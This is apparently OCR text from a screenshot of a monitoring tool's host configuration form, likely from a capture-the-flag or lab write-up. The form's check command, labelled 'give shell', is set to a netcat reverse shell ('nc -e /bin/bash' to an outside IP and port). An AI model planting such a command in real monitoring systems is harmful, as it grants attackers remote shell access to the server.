 Host Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
give shell
Command view
nc -e /bin/bash 10.10.14.149 9999
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel